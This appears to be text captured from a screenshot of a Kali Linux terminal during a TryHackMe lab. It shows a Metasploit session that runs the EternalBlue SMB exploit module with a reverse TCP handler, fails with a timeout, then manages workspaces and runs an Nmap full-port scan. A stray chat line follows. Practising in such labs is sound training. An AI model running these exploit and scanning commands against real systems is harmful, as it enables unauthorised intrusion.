 kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.18.21.236:443
[*] 10.10.65.205:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[-] 10.10.65.205:445 - Rex::ConnectionTimeout: The connection with (10.10.65.205:445) timed out.
[*] 10.10.65.205:445 - Scanned 1 of 1 hosts (100% complete)
[-] 10.10.65.205:445 - The target is not vulnerable.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > back
msf6 > workspace
default
* tryhackme
msf6 > workspace -d tryhackme
[*] Deleted workspace: tryhackme
[*] Switched to workspace: default
msf6 > workspace -a tryhackme
[*] Added workspace: tryhackme
[*] Workspace: tryhackme
msf6 > db_nmap -sV -p- 10.10.65.205
[*] Nmap: Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-09 15:52 CEST
[*] Nmap: Note: Host seems down. If it is really up, but blocking our ping probes, try -Pn
[*] Nmap: Nmap done: 1 IP address (0 hosts up) scanned in 3.13 seconds
msf6 >
BrowbeatSC2: Hello FixIt =)
15:53